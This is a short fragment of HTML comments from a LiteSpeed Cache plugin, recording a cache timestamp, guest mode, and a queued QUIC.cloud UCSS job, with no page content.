<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 19:35:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->